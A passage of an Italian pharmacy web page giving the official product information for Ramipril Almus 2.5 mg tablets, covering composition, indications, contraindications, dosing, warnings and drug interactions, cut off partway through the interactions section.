mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al</h1><div class="descrizione_breve"><p> - Trattamento dell&rsquo;ipertensione - Prevenzione cardiovascolare: riduzione della morbilit&agrave; e mortalit&agrave; cardiovascolare in pazienti con: &bull; patologie cardiovascolari aterotrombotiche conclamate (pregresse patologie coronariche o ictus, o patologie vascolari periferiche) o &bull; diabete con almeno un fattore di rischio cardiovascolare (vedere paragrafo 5.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#sovradosaggio">Sovradosaggio</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al - Che principio attivo ha Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> RAMIPRIL ALMUS 2,5 mg: una compressa contiene 2,5 mg di ramiprilEccipiente con effetti noti: lattosio monoidrato 158,8 mg RAMIPRIL ALMUS 5 mg: una compressa contiene 5 mg di ramipril Eccipiente con effetti noti: lattosio monoidrato 96,47 mg RAMIPRIL ALMUS 10 mg: una compressa contiene 10 mg di ramipril Eccipiente con effetti noti: Lattosio monoidrato 193,2 mg Per l&rsquo;elenco completo degli eccipienti, vedere paragrafo 6.1.</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al - Cosa contiene Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Sodio idrogeno carbonato Lattosio monoidrato Croscarmellosa sodica Amido pregelatinizzato Sodio stearilfumarato Ferro ossido giallo (soltanto nelle compresse da 2,5 e 5 mg) Ferro ossido rosso (soltanto nelle compresse da 5 mg)</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> - Trattamento dell&rsquo;ipertensione - Prevenzione cardiovascolare: riduzione della morbilit&agrave; e mortalit&agrave; cardiovascolare in pazienti con: &bull; patologie cardiovascolari aterotrombotiche conclamate (pregresse patologie coronariche o ictus, o patologie vascolari periferiche) o &bull; diabete con almeno un fattore di rischio cardiovascolare (vedere paragrafo 5.1). - Trattamento delle patologie renali &bull; Nefropatia glomerulare diabetica incipiente, definita dalla presenza di microalbuminuria. &bull; Nefropatia glomerulare diabetica conclamata, definita da macroproteinuria in pazienti con almeno un fattore di rischio cardiovascolare (vedere paragrafo 5.1). &bull; Nefropatia glomerulare non diabetica conclamata, definita da macroproteinuria &ge;3 g/die (vedere paragrafo 5.1). - Trattamento dell&rsquo;insufficienza cardiaca sintomatica - Prevenzione secondaria dopo infarto miocardico acuto: riduzione della mortalit&agrave; dopo la fase acuta dell'infarto miocardico in pazienti con segni clinici di insufficienza cardiaca quando iniziato dopo 48 ore dall&rsquo;insorgenza dell&rsquo;infarto miocardico acuto.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> &bull; Ipersensibilit&agrave; al principio attivo, ad uno qualsiasi degli eccipienti elencati al paragrafo 6.1 o ad altri ACE-inibitori (inibitori dell&rsquo;Enzima di Conversione dell&rsquo;Angiotensina). &bull; Riscontro anamnestico di angioedema (ereditario, idiopatico o pregresso angioedema con ACE-inibitori o AIIRAs). &bull; Uso concomitante con terapia a base di sacubitril/valsartan: ramipril non deve essere iniziato prima che siano trascorse almeno 36 ore dall&rsquo;ultima dose di sacubitril/valsartan (vedere paragrafi 4.4 e 4.5). &bull; Trattamenti extracorporei che portano il sangue a contatto con superfici caricate negativamente (vedere paragrafo 4.5). &bull; Stenosi bilaterale significativa dell'arteria renale o stenosi unilaterale in pazienti con rene unico funzionante. &bull; Secondo e terzo trimestre di gravidanza (vedere paragrafi 4.4 e 4.6). &bull; Ramipril non deve essere usato in pazienti con ipotensione o emodinamicamente instabili. &bull; L'uso concomitante di RAMIPRIL ALMUS con medicinali contenenti aliskiren &egrave; controindicato nei pazienti affetti da diabete mellito o compromissione renale (GFR &lt; 60 ml/min/1.73 m&sup2;) (vedere paragrafi 4.5 e 5.1).</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al - Come si assume Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al?</strong></p><div id="posologia" class="acf_farmaco"><p> <i> <u>Posologia</u> </i> Si raccomanda che RAMIPRIL ALMUS venga assunto ogni giorno alla stessa ora. RAMIPRIL ALMUS pu&ograve; essere assunto prima, durante o dopo i pasti, perch&eacute; l&rsquo;assunzione di cibo non modifica la sua biodisponibilit&agrave; (vedere paragrafo 5.2). RAMIPRIL ALMUS deve essere deglutito con un liquido e non deve essere masticato o sbriciolato. <i>Adulti</i> <b> <i>Pazienti in trattamento con un diuretico</i> </b> Dopo l&rsquo;inizio del trattamento con RAMIPRIL ALMUS si pu&ograve; verificare ipotensione; questa &egrave; pi&ugrave; probabile in pazienti trattati contemporaneamente con un diuretico. Per questi pazienti &egrave; raccomandata quindi cautela in quanto possono presentare deplezione di volume plasmatico e/o di sali. Il diuretico dovrebbe essere sospeso, se possibile, 2 o 3 giorni prima dell&rsquo;inizio della terapia con RAMIPRIL ALMUS (vedere paragrafo 4.4). Nei pazienti ipertesi nei quali il diuretico non &egrave; stato sospeso la terapia con RAMIPRIL ALMUS deve essere iniziata con la dose di 1,25 mg. Si devono monitorare la funzione renale e il potassio sierico. La dose successiva di RAMIPRIL ALMUS deve essere aggiustata in base al valore di pressione arteriosa che si vuole raggiungere. <b> <i>Ipertensione</i> </b> La dose deve essere individualizzata in accordo con il profilo del paziente (vedere paragrafo 4.4) ed il controllo della pressione arteriosa. RAMIPRIL ALMUS pu&ograve; essere usato in monoterapia o in combinazione con altre classi di farmaci antipertensivi (vedere paragrafi 4.3, 4.4, 4.5 e 5.1). <i>Dose iniziale</i> Il trattamento con RAMIPRIL ALMUS deve essere iniziato gradualmente, con una dose iniziale raccomandata di 2,5 mg al giorno. Pazienti con una iperattivazione del sistema renina-angiotensina-aldosterone possono presentare un calo eccessivo della pressione arteriosa dopo l&rsquo;assunzione della dose iniziale. Per questi pazienti si raccomanda una dose iniziale di 1,25 mg, e che l&rsquo;inizio del trattamento avvenga sotto il controllo del medico (vedere paragrafo 4.4). <i>Titolazione e dose di mantenimento</i> La dose pu&ograve; essere raddoppiata ad intervalli di 2-4 settimane in modo da raggiungere progressivamente il valore di pressione arteriosa richiesto; la dose massima di RAMIPRIL ALMUS &egrave; di 10 mg al giorno. La dose viene di solito assunta in mono somministrazione giornaliera. <i>Prevenzione cardiovascolare</i> <u>Dose iniziale</u> La dose iniziale raccomandata &egrave; di 2,5 mg di RAMIPRIL ALMUS una volta al giorno. <u>Titolazione e dose di mantenimento</u> Il dosaggio deve essere gradualmente incrementato nel paziente sulla base della tollerabilit&agrave; del principio attivo. Si raccomanda di raddoppiare la dose dopo una o due settimane di trattamento e - dopo ulteriori due o tre settimane - di incrementarla fino al raggiungimento della dose target di mantenimento di 10 mg di RAMIPRIL ALMUS una volta al giorno. Vedere anche la posologia descritta sopra per i pazienti trattati con un diuretico. <b> <i>Trattamento delle patologie renali</i> </b> <i>In pazienti con diabete e microalbuminuria</i> <i>Dose iniziale</i>: La dose iniziale raccomandata &egrave; di 1,25 mg di RAMIPRIL ALMUS una volta al giorno. <i>Titolazione e dose di mantenimento</i>: Il dosaggio deve essere gradualmente incrementato nel paziente sulla base della tollerabilit&agrave; del principio attivo. Si raccomanda di raddoppiare la dose singola giornaliera a 2,5 mg dopo due settimane e dopo ulteriori due settimane a 5 mg. <i>In pazienti con diabete ed almeno un fattore di rischio cardiovascolare</i> <i>Dose iniziale</i>: La dose iniziale raccomandata &egrave; 2,5 mg di RAMIPRIL ALMUS una volta al giorno. <i>Titolazione e dose di mantenimento</i>: Il dosaggio deve essere gradualmente incrementato nel paziente sulla base della tollerabilit&agrave; del principio attivo. Si raccomanda di raddoppiare la dose singola giornaliera a 5 mg di RAMIPRIL ALMUS dopo una o due settimane e quindi a 10 mg di RAMIPRIL ALMUS dopo ulteriori due o tre settimane. La dose giornaliera target &egrave; 10 mg. <i>In pazienti con nefropatia non diabetica, definita da macroproteinuria &ge;3 g/die</i> <i>Dose iniziale</i>: La dose iniziale raccomandata &egrave; 1,25 mg di RAMIPRIL ALMUS una volta al giorno. <i>Titolazione e dose di mantenimento</i>: Il dosaggio deve essere gradualmente incrementato nel paziente sulla base della tollerabilit&agrave; del principio attivo. Si raccomanda di raddoppiare la dose singola giornaliera a 2,5 mg dopo due settimane e quindi a 5 mg dopo ulteriori due settimane. <b> <i>Insufficienza cardiaca sintomatica</i> </b> <i>Dose iniziale</i>: In pazienti stabilizzati con terapia diuretica, la dose iniziale raccomandata &egrave; 1,25 mg al giorno. <i>Titolazione e dose di mantenimento</i>: RAMIPRIL ALMUS deve essere titolato mediante il raddoppio della dose ogni una o due settimane fino ad una dose massima giornaliera di 10 mg. Sono preferibili due somministrazioni al giorno. <b> <i>Prevenzione secondaria in pazienti con pregresso infarto miocardico acuto e con insufficienza cardiaca</i> </b> <i>Dose iniziale</i>: Dopo 48 ore dall&rsquo;infarto del miocardio, in pazienti clinicamente ed emodinamicamente stabili, la dose iniziale &egrave; 2,5 mg due volte al giorno per tre giorni. Se la dose iniziale da 2,5 mg non &egrave; tollerata, deve essere somministrata una dose da 1,25 mg due volte al giorno per due giorni prima di aumentarla a 2,5 mg e a 5 mg due volte al giorno. Se la dose non pu&ograve; essere aumentata a 2,5 mg due volte al giorno il trattamento deve essere interrotto. Vedere anche la posologia descritta sopra per i pazienti trattati con un diuretico. <i>Titolazione e dose di mantenimento</i>: La dose giornaliera &egrave; successivamente aumentata raddoppiandola ad intervalli da uno a tre giorni fino alla dose di mantenimento di 5 mg due volte al giorno. Quando possibile, la dose di mantenimento viene suddivisa in due somministrazioni al giorno. Se la dose non pu&ograve; essere aumentata a 2,5 mg due volte al giorno il trattamento deve essere interrotto. Non esiste ancora un&rsquo;esperienza sufficiente nel trattamento di pazienti con un&rsquo;insufficienza cardiaca grave (NYHA IV) immediatamente dopo infarto del miocardio. Se si decide di trattare questi pazienti si raccomanda di iniziare la terapia con una dose da 1,25 mg una volta al giorno e di esercitare particolare cautela in ogni incremento di dose. <b> <i>Popolazioni speciali</i> </b> <i>Pazienti con funzionalit&agrave; renale compromessa</i> La dose giornaliera in pazienti con insufficienza renale deve essere basata sulla clearance della creatinina (vedere paragrafo 5.2): - Se la clearance della creatinina &egrave; 60 ml/min, non &egrave; necessario aggiustare la dose iniziale (2,5 mg/die); la dose massima giornaliera &egrave; di 10 mg; - Se la clearance della creatinina &egrave; compresa tra 30-60 ml/min non &egrave; necessario aggiustare la dose iniziale (2,5 mg/die); la dose massima giornaliera &egrave; di 5 mg; - Se la clearance della creatinina &egrave; compresa tra 10-30 ml/min, la dose iniziale &egrave; 1,25 mg/die e la dose massima giornaliera &egrave; di 5 mg; - In pazienti ipertesi in emodialisi: ramipril &egrave; scarsamente dializzabile; la dose iniziale &egrave; 1,25 mg/die e la dose massima giornaliera &egrave; di 5 mg; la specialit&agrave; medicinale deve essere somministrata poche ore dopo l&rsquo;effettuazione della dialisi. <i>Pazienti con ridotta funzionalit&agrave; epatica (vedere paragrafo 5.2)</i> Nei pazienti con insufficienza epatica il trattamento con RAMIPRIL ALMUS deve essere iniziato solo sotto stretto controllo medico e la dose massima giornaliera di RAMIPRIL ALMUS &egrave; 2,5 mg. <i>Popolazione anziana</i> La dose iniziale deve essere la pi&ugrave; bassa e la successiva titolazione deve essere molto graduale a causa della maggiore probabilit&agrave; di effetti indesiderati in particolare in pazienti molto anziani o debilitati. Deve essere presa in considerazione una dose iniziale ridotta di ramipril di 1,25 mg. <i>Popolazione pediatrica</i> La sicurezza e l&rsquo;efficacia di ramipril nei bambini non &egrave; stata ancora stabilita. I dati al momento disponibili per ramipril sono riportati nei paragrafi 4.8, 5.1, 5.2 e 5,3 ma non pu&ograve; essere fatta alcuna raccomandazione specifica riguardante la posologia. <u>Modo di somministrazione</u> Uso orale.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al?</strong></p><div id="conservazione" class="acf_farmaco"><p> Non conservare a temperatura superiore a 25&deg;C.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> <b> <i>Popolazioni speciali</i> </b> <i>Gravidanza:</i> La terapia con ACE-inibitori, come ramipril, o antagonisti del recettore dell'angiotensina II (AIIRAs) non deve essere iniziata durante la gravidanza. Per le pazienti che stanno pianificando una gravidanza si deve ricorrere a trattamenti antiipertensivi alternativi, con comprovato profilo di sicurezza per l&rsquo;uso in gravidanza, a meno che non sia considerato essenziale il proseguimento della terapia con un ACE inibitore/AIIRAs. Quando viene accertata una gravidanza, il trattamento con ACE-inibitori/AIIRAs deve essere interrotto immediatamente e, se appropriato, deve essere iniziata una terapia alternativa (vedere paragrafi 4.3 e 4.6). <i>Pazienti particolarmente a rischio di ipotensione</i> <i>- Pazienti con iperattivazione del sistema renina-angiotensina-aldosterone</i> I pazienti con iperattivazione del sistema renina-angiotensina-aldosterone sono a rischio di un notevole calo acuto della pressione arteriosa e nel deterioramento della funzione renale dovuto all&rsquo;ACE inibizione, specialmente quando l&rsquo;ACE inibitore o un diuretico in associazione sono somministrati per la prima volta o al primo incremento della dose. Deve essere prevista un&rsquo;attivazione rilevante del sistema renina-angiotensina-aldosterone ed &egrave; necessaria una supervisione medica che includa il monitoraggio della pressione per esempio in: - pazienti con ipertensione grave; - pazienti con insufficienza cardiaca congestizia scompensata; - pazienti con ostacolo emodinamicamente rilevante all&rsquo;afflusso o al deflusso ventricolare sinistro (ad es. stenosi valvolare aortica o mitralica); - pazienti con stenosi unilaterale dell'arteria renale con secondo rene funzionante; - pazienti in cui vi &egrave; o si pu&ograve; sviluppare deplezione di fluidi o di sali (inclusi i pazienti in trattamento con i diuretici); - pazienti con cirrosi epatica e/o ascite; - durante interventi chirurgici importanti o durante anestesia con farmaci che causano ipotensione. In genere si raccomanda di correggere la disidratazione, l&rsquo;ipovolemia o la deplezione di sali prima di iniziare il trattamento (tuttavia nei pazienti con insufficienza cardiaca tale azione correttiva deve essere attentamente valutata contro il rischio di un sovraccarico). - <i>Duplice blocco del sistema renina-angiotensina-aldosterone (RAAS)</i> Esiste l&rsquo;evidenza che l'uso concomitante di ACE-inibitori, antagonisti del recettore dell'angiotensina II o aliskiren aumenta il rischio di ipotensione, iperpotassiemia e riduzione della funzionalit&agrave; renale (inclusa l&rsquo;insufficienza renale acuta). Il duplice blocco del RAAS attraverso l'uso combinato di ACE-inibitori, antagonisti del recettore dell'angiotensina II o aliskiren non &egrave; pertanto raccomandato (vedere paragrafi 4.5 e 5.1). Se la terapia del duplice blocco &egrave; considerata assolutamente necessaria, ci&ograve; deve avvenire solo sotto la supervisione di uno specialista e con uno stretto e frequente monitoraggio della funzionalit&agrave; renale, degli elettroliti e della pressione sanguigna. Gli ACE-inibitori e gli antagonisti del recettore dell'angiotensina II non devono essere usati contemporaneamente in pazienti con nefropatia diabetica. <i>- Insufficienza cardiaca transitoria o persistente post infarto miocardico</i> <i>- Pazienti a rischio di ischemia cardiaca o cerebrale in caso di ipotensione acuta</i> La fase iniziale del trattamento richiede un attento controllo medico. <i>Popolazione anziana</i> Vedere paragrafo 4.2. <b> <i>Chirurgia</i> </b> Se possibile, si raccomanda di interrompere il trattamento con inibitori dell&rsquo;enzima di conversione dell&rsquo;angiotensina come ramipril un giorno prima dell&rsquo;intervento chirurgico. <b> <i>Monitoraggio della funzione renale</i> </b> La funzione renale deve essere valutata prima e durante il trattamento e la dose deve essere aggiustata in particolare nelle prime settimane di trattamento. In pazienti con compromissione renale &egrave; richiesto un monitoraggio particolarmente attento (vedere paragrafo 4.2). C&rsquo;&egrave; il rischio di compromissione della funzione renale, in particolare in pazienti con insufficienza cardiaca congestizia o dopo trapianto di rene. <b> <i>Ipersensibilit&agrave;/Angioedema</i> </b> Sono stati segnalati casi di angioedema in pazienti in trattamento con ACE-inibitori incluso il ramipril (vedere paragrafo 4.8).L&rsquo;uso concomitante di ACE-inibitori e racecadotril, inibitori di mTOR (come sirolimus, everolimus, temsirolimus) e vildagliptin pu&ograve; determinare un aumento del rischio di angioedema (rigonfiamento delle vie aeree o della lingua, associato o meno a difficolt&agrave; respiratorie) (vedere paragrafo 4.5). Occorre cautela nell&rsquo;iniziare la terapia con racecadotril, inibitori di mTOR (come sirolimus, everolimus, temsirolimus) e vildagliptin in un paziente che sta gi&agrave; assumendo un ACE-inibitore. L&rsquo;uso concomitante degli ACE-inibitori e di sacubitril/valsartan &egrave; controindicato in considerazione dell&rsquo;aumento del rischio di angioedema. Il trattamento con sacubitril/valsartan non deve essere iniziato prima che siano trascorse almeno 36 ore dall&rsquo;ultima dose di ramipril. Il trattamento con ramipril non deve essere iniziato prima che siano trascorse almeno 36 ore dall&rsquo;ultima dose di sacubitril/valsartan (vedere paragrafi 4.3 e 4.5). In caso di angioedema, RAMIPRIL ALMUS deve essere interrotto. Deve essere prontamente istituito un trattamento di emergenza. I pazienti devono essere tenuti sotto osservazione per almeno 12-24 ore e dimessi solo dopo la completa risoluzione della sintomatologia. Nei pazienti in terapia con ACE-inibitori, incluso ramipril, &egrave; stato riportato angioedema intestinale (vedere paragrafo 4.8). Questi pazienti hanno presentato dolore addominale (con o senza nausea o vomito). <b> <i>Reazioni anafilattiche durante terapie desensibilizzanti</i> </b> La probabilit&agrave; e la gravit&agrave; di reazioni anafilattiche o anafilattoidi in seguito a contatto con veleno di insetti o altri allergeni sono aumentate durante terapia con ACE-inibitori. Prima della desensibilizzazione deve essere presa in considerazione una temporanea sospensione di RAMIPRIL ALMUS. <b> <i>Monitoraggio elettrolitico: Iperkaliemia</i> </b> Gli ACE-inibitori possono provocare iperkaliemia poich&eacute; inibiscono il rilascio di aldosterone. Tale effetto non &egrave; solitamente significativo nei pazienti con una funzione renale nella norma. Tuttavia, nei pazienti con una funzione renale compromessa e/o nei pazienti che assumono integratori di potassio (inclusi sostituti del sale), diuretici risparmiatori del potassio, trimetoprim o cotrimoxazolo, noto anche come trimetoprim/sulfametoxazolo, e soprattutto antagonisti dell&rsquo;aldosterone o bloccanti del recettore dell&rsquo;angiotensina, si pu&ograve; verificare iperkaliemia. I diuretici risparmiatori del potassio e i bloccanti del recettore dell&rsquo;angiotensina devono essere usati con cautela nei pazienti in terapia con ACE-inibitori e si devono contestualmente monitorare il potassio sierico e la funzione renale (vedere paragrafo 4.5). <b> <i>Monitoraggio elettrolitico: Iponatriemia</i> </b> Sindrome da inappropriata secrezione di ormone anti-diuretico (SIADH) e conseguente iponatriemia &egrave; stata osservata in alcuni pazienti trattati con ramipril. Si raccomanda che i livelli sierici di sodio siano regolarmente monitorati nei pazienti anziani e in altri pazienti a rischio di iponatriemia. <b> <i>Neutropenia/agranulocitosi</i> </b> Sono state osservate raramente neutropenia/agranulocitosi, cos&igrave; come trombocitopenia e anemia, ed &egrave; stata inoltre riportata depressione del midollo osseo. Si raccomanda di monitorare il numero dei globuli bianchi per permettere l&rsquo;individuazione di una possibile leucopenia. Si consiglia un monitoraggio pi&ugrave; frequente nella fase iniziale del trattamento e in pazienti con compromessa funzionalit&agrave; renale, nei pazienti con concomitanti patologie del collagene (ad es. lupus eritematoso o sclerodermia) e in quelli trattati con farmaci che possono causare alterazioni del quadro ematico (vedere paragrafi 4.5 e 4.8). <b> <i>Differenze etniche</i> </b> Gli ACE-inibitori causano una maggiore incidenza di angioedema nei pazienti neri rispetto a quelli non neri. Come altri ACE-inibitori, ramipril pu&ograve; essere meno efficace nell&rsquo;abbassare la pressione nelle popolazioni nere rispetto a quelle non nere, probabilmente a causa di una maggiore prevalenza nelle popolazioni nere di ipertensione a basso livello di renina. <b> <i>Tosse</i> </b> Con l'uso di ACE-inibitori, &egrave; stata riportata tosse. Tipicamente, la tosse &egrave; non produttiva, persistente e si risolve con l&rsquo;interruzione della terapia. La tosse da ACE-inibitori deve essere considerata nella diagnosi differenziale della tosse. <b> <i>Informazioni importanti su alcuni eccipienti</i> </b> Questo medicinale contiene <b>lattosio</b>. I pazienti affetti da rari problemi ereditari di intolleranza al galattosio, da deficit totale di lattasi, o da malassorbimento di glucosio-galattosio, non devono assumere questo medicinale. Questo medicinale contiene meno di 1 mmol (23 mg) di <b>sodio</b> per compressa, cio&egrave; essenzialmente &lsquo;senza sodio&rsquo;.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al? </strong></p><div id="interazioni" class="acf_farmaco"><p> I dati degli studi clinici hanno dimostrato che il duplice blocco del sistema renina-angiotensina-aldosterone (RAAS) attraverso l'uso combinato di ACE-inibitori, antagonisti del recettore dell'angiotensina II o aliskiren, &egrave; associato ad una maggiore frequenza di eventi avversi quali ipotensione, iperpotassiemia e riduzione della funzionalit&agrave; renale (inclusa l&rsquo;insufficienza renale acuta) rispetto all'uso di un singolo agente attivo sul sistema RAAS (vedere paragrafi 4.3, 4.4 e 5.1). <b> <i>Associazioni controindicate</i> </b> <i>Medicinali che aumentano il rischio di angioedema:</i> L&rsquo;uso concomitante di ACE inibitori e sacubitril/valsartan &egrave; controindicato poich&eacute; aumenta il rischio di angioedema (vedere paragrafi 4.3 e 4.4). L&rsquo;uso concomitante di ACE-inibitori e racecadotril, inibitori di mTOR (come sirolimus, everolimus, temsirolimus) e vildagliptin pu&ograve; determinare un aumento del rischio di angioedema (vedere paragrafo 4.4). Trattamenti extracorporei che portano al contatto tra sangue e superfici con carica negativa quali dialisi od emofiltrazione con membrane ad alto flusso (ad esempio membrane poliacrilonitriliche) oppure aferesi delle lipoproteine a bassa densit&agrave; per mezzo di destrano solfato sono controindicati a causa dell&rsquo;aumento del rischio di gravi reazioni anafilattoidi (vedere paragrafo 4.3). Se &egrave; richiesto questo tipo di trattamento, deve essere considerato l&rsquo;uso di membrane per dialisi differenti o una classe di antipertensivi differente. <b> <i>Precauzioni per l&rsquo;uso</i> </b> <i>Diuretici risparmiatori del potassio, integratori di potassio o sostituti del sale contenenti potassio</i>: Sebbene il potassio sierico si mantenga generalmente nei limiti della norma, in alcuni pazienti trattati con ramipril si pu&ograve; sviluppare iperkaliemia. I diuretici risparmiatori del potassio (come spironolattone, triamterene o amiloride), gli integratori di potassio o i sostituti del sale contenenti potassio possono determinare aumenti significativi del potassio sierico. Occorre esercitare la debita cautela anche nel somministrare ramipril in concomitanza con altri agenti che aumentano il potassio sierico, come trimetoprim e cotrimoxazolo (trimetoprim/sulfametoxazolo), in quanto &egrave; noto che trimetoprim agisce da diuretico risparmiatore del potassio come l&rsquo;amiloride. L&rsquo;associazione di ramipril con i farmaci sopra citati non &egrave; pertanto raccomandata. Se &egrave; indicato l&rsquo;uso concomitante, occorre esercitare la debita cautela e monitorare frequentemente il potassio sierico. <i>Altri principi attivi che aumentano i livelli del potassio nel sangue (inclusi gli antagonisti dell&rsquo;Angiotensina II</i> e <i>tacrolimus</i>: Pu&ograve; verificarsi iperkaliemia, quindi &egrave; richiesto un monitoraggio attento dei livelli sierici del potassio. <i>Ciclosporina</i>: Durante l&rsquo;uso concomitante di ACE-inibitori e ciclosporina si pu&ograve; manifestare iperkaliemia. Si raccomanda il monitoraggio del potassio sierico. <i>Eparina</i>: Durante l&rsquo;uso concomitante di ACE-inibitori ed eparina si pu&ograve; manifestare iperkaliemia. Si raccomanda il monitoraggio del potassio sierico. <i>Farmaci antipertensivi (ad es. diuretici) ed altri farmaci a potenziale effetto antipertensivo (ad es. nitrati, antidepressivi triciclici, anestetici, assunzione di alcool, baclofene, alfuzosina, doxazosina, prazosina, tamsulosina, terazosina)</i>: Si deve prevedere un possibile potenziamento del rischio di ipotensione (vedere paragrafo 4.2 per i diuretici). <i>Vasopressori simpaticomimetici ed altre sostanze (ad es. isoproterenolo, dobutamide, dopamide, adrenalina) che possono ridurre l&rsquo;effetto antipertensivo di RAMIPRIL ALMUS</i>: Si raccomanda il monitoraggio della pressione arteriosa. <i>Allopurinolo, immunosoppressori, corticosteroidi, procainamide, citostatici e altri farmaci che possono alterare il quadro ematico:</i> Aumentato rischio di reazioni ematologiche (vedere paragrafo 4.4). <i>Sali di litio</i>: L&rsquo;escrezione di litio pu&ograve; essere ridotta dagli ACE-inibitori e quindi la tossicit&agrave; del litio pu&ograve; essere aumentata. I livelli sierici di litio devono essere controllati. <i>Antidiabetici inclusa insulina</i>: Possono verificarsi reazioni ipoglicemiche. Pertanto si raccomanda un monitoraggio della glicemia. <i>Farmaci antinfiammatori non steroidei ed acido acetilsalicilico</i>: Deve essere prevista una possibile riduzione dell&rsquo;effetto 